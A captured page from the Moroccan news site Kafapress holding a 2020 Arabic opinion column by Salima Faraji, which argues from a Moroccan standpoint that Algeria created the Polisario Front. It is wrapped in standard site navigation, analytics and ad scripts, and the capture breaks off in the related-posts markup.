

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/?ida=111186
body_size: 11718
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="من هي 'البوليساريو'؟" />
    <meta property="og:image" content="https://kafapress.ma/photo/201116081448.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/201116081448.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/201116081448.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/111186.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="من هي 'البوليساريو'؟" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: من هي "البوليساريو"؟</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الأحد 18 يناير 2026 العدد : 5290
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS AFRICAMED med" style="width: 100%; text-align: center;"><a href="www.africamedforum.com" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/africamed(600x600px).png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="www.africamedforum.com" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/africamed(1264x321px).png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118085918.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211779.html">رئيس مجلس النواب يمثل الملك في مراسم تنصيب رئيس غينيا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117090147.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211778.html">المغرب يشارك في احتفال دخول معاهدة أعالي البحار حيز التنفيذ بنيس</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117063635.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211770.html">حزب الاستقلال يرفع دعوى قضائية لتجريد ثلاثة مستشارين من العضوية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117060359.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211769.html">الخارجية السنغالية: نهائي “الكان”مناسبة للاحتفاء بروح الأخوة مع المغرب  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118093351.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211781.html">أمن بني ملال يوقف ثلاثينيا اعتدى على موظف شرطة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117071223.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211773.html">هيئات المحامين بالمغرب تعلن تصعيدًا احتجاجيًا وتدعو إلى توقف شامل عن العمل</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117053723.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211768.html">الحنوشي: الجزائر مطالبة بالاعتراف بمسؤوليتها عن الطرد التعسفي للمغاربة سنة 1975</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117043228.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211763.html">توقيف شخص بمراكش للاشتباه في نقل الركاب بدون رخصة وتعريض مستعملي الطريق للخطر</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118102930.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211786.html">&#8203;قبل مباراة الكأس...</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118101634.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211785.html">&#8203;لذة الانتصار اللحظي وضريبة الانفعال</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118100507.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211784.html">ضد السنغال...</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118094911.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211783.html">عندما ينتصر المنتخب… ينتصر الإحساس بالحياة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118092251.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211780.html">مغاربة يقاطعون "beIN SPORTS" احتجاجاً على "التواطؤ" مع "سموم" إعلاميين جزائريين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117074023.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211775.html">الإعلامي فارس عوض يهاجم منتقدي تنظيم "كان 25" في المغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117071458.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211774.html">الإعلامي عبد الفتاح الصادقي يحصل على شهادة الدكتوراه  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117064720.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211771.html">مجلة الشرطة تبرز الجانب الاجتماعي للأمن الوطني كرافعة للاستثمار المستدام في الرأسمال البشري</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">تحليل</a>
              <h2 class="utf_post_title">من هي "البوليساريو"؟</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 16 نونبر 2020 - 22:00</span>
              </div>
              <div style="color:#900; font-weight:bold;">سليمة فراجي</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/201116081448.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/111186.html&p[iamges][0]=https://kafapress.ma/photo/201116081448.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/111186.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>بالرجوع إلى المحطات التاريخية الموثقة ومختلف الوقائع والأحداث, يتبين بالحجة والدليل أن الجزائر هي من كانت وراء تأسيس جبهة البوليساريو سنة 1973, عبر الاتصال بمن باع ضميره رخيصا في سوق النخاسة وخيانة الوطن، خصوصا إذا علمنا أن الجبهة لم تواكب الاحتلال الإسباني ولم تكن موجودة إطلاقا في إقليم الصحراء حتى توصف بحركة تحرر وطني، وإنما نشأت في القطر الجزائري بشهادتنا آنذاك كتلاميذ وطلاب بالجامعات، وبدعم مادي ومعنوي من الحكومة الجزائرية التي خصصت مواردها النفطية لدعم الجبهة والعمل على خلق كيان لها من جهة، ثم الدفاع عنها وبذل المال لأداء مستحقات للمرتزقة والأبواق المأجورة والاستماتة من أجل الدفاع عنها في المحافل الدولية وأمام المنتظم الدولي لبلوغ الهدف المنشود، ألا هو الاعتراف بها من طرف منظمة الوحدة الأفريقية والمنتظم الدولي من جهة أخرى، علما أن عملية سحب الاعتراف عرفت تزايدا ملحوظا وأن الدعم المادي من طرف الجزائر لبعض الدويلات كان هو الباعث الدافع وراء الاعتراف بجمهورية وهمية لا تمثل شعبا أو دولة محتلة.</p>
<p>ولعل الحديث عن نشأة وتأسيس الحركة من طرف المحتضنة لها يدفعنا إلى الحديث عن الجهاز المؤسس، الذي يتكوّن من مواطنين مغاربة؛ على رأسهم المؤسس الأول الولي مصطفى، الذي ولد ببئر لحلو شمال الصحراء المغربية وترعرع في مدينة طانطان وتابع تعليمه بتارودانت ثم حصل على الإجازة بكلية الحقوق بالرباط سنة 1970. أما خلفه محمد عبد العزيز، فقد ولد بمراكش وترعرع بها والتحق بالجامعة بالرباط ثم انضم إلى جبهة "البوليساريو" سنة 1975.</p>
<p>وبالتالي، كيف يعقل أن نعتبر استقطاب مغاربة إلى قطر مجاور وصنع كيان لا يمثل شعبا أو إقليما ونسميه حركة تحرر؟ ونسخر له الأموال من أجل فرض وهم لا وجود له إلا في مخيلة من صنعه؛ بل وحتى إذا اعتبرنا الامتداد الجغرافي والجانب التاريخي والديمغرافي فإنه من المستحيل فصل سيدي إفني وطرفاية المسترجعتين منذ 1958 بالنسبة لطرفاية و1969 بالنسبة لسيدي إفني عن باقي الأقاليم الصحراوية.</p>
<p>ولعل قرار محكمة العدل الدولية الصادر سنة 1975، والذي أعقبه خطاب المغفور له الحسن الثاني الذي أعطى الانطلاقة للمسيرة الخضراء من أجل استرجاع المغرب لأراضيه، أقر بوجود روابط تاريخية وقانونية تشهد بولاء القبائل الصحراوية لسلاطين المغرب.</p>
<p>وإن الجبهة، التي أسستها الجزائر فوق ترابها سنة 1973 من طرف مواطنين مغاربة، لم تكن تعرف الوجود أثناء الاحتلال الإسباني بالمغرب.. هذا الاستعمار الذي احتل وادي الذهب سنة 1884 والساقية الحمراء سنة 1934, علما أن المغرب كان مستعمرا بطريقة منحت فرنسا وسط البلاد ومنحت إسبانيا جنوب البلاد والشمال وخضعت مدينة طنجة للحماية الدولية. لذلك، إذا كان التاريخ يفرض نفسه، على الرغم من دور الجزائر وليبيا آنذاك في خلق "البوليساريو" ونحته وجعله تمثالا أمام المنتظم الدولي وكسب الدعم له، فإن طمس الحقائق والتنكر للواقع وما استتبع ذلك من خرق سافر لاتفاقية جنيف المؤرخة في 1951 والبروتوكول الملحق بها التي تخص إحصاء اللاجئين ومنحهم حرية التجول وإمكانية العيش الكريم كما أن الوضعية الكارثية التي أذاقت بني الإنسان شتى أنواع العذاب والتنكيل في مخيمات تندوف؛ لتجعلنا نطرح أكثر من سؤال حول نشأة الجبهة الوهمية فوق التراب الجزائري من طرف مستقطبين من المغرب بأجندة جزائرية وبمرتزقة متنوعة الجنسيات وفي عملية تزوير لحقائق تاريخية ثابتة.</p>
<p>امتثل المغرب لجميع القرارات الأممية وعمل على تنمية ورفاهية أهل الأقاليم الجنوبية إلى أقصى حد، وركز ملك البلاد في جل خطاباته خاصة خطاب 2015 على إطلاق برامج ونموذج تنموي خاص بأقاليمه الجنوبية وضمان الأمن والاستقرار، خطاب صرح فيه بأن الملك لا يرضى لساكنة تندوف الوضع المزري اللاإنساني والمتمثل في الفقر واليأس والحرمان والخرق الممنهج لحقوقها، سكان صيّرهم البعض غنيمة حرب ورصيدا للاتجار غير المشروع ومجرد متسولين للمساعدات الإنسانية في الوقت الذي اغتنى فيه الانفصاليون وأصبحوا من ذوي الثراء الفاحش.</p>
<p>ولعل فتح القنصليات الجديدة ومواصلة المغرب لمساره التنموي في ظل الشرعية الدولية جعل الأقنعة تسقط عن جماعة مفتقدة للشرعية، لتلجأ إلى وسائل التخريب والزج بالمدنيين العزل لعرقلة حركة مرور التجارة الدولية عبر معبر الكركرات، هذا السلوك العدواني المنافي لكل القرارات والتوصيات الأممية.</p>
<p>ولعل خطاب المسيرة الأخير ليعتبر بمثابة رسالة قوية مفادها أن المغرب ينضبط للشرعية تحت المظلة الأممية؛ لكنه لن يتوانى في الرد على كل ما من شأنه المساس بالسيادة الوطنية والوحدة الترابية.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=111186" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260115094915.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211613.html">اخنوش و فرصة فصل السياسة عن التجارة </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15 يناير 2026 - 9:49</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
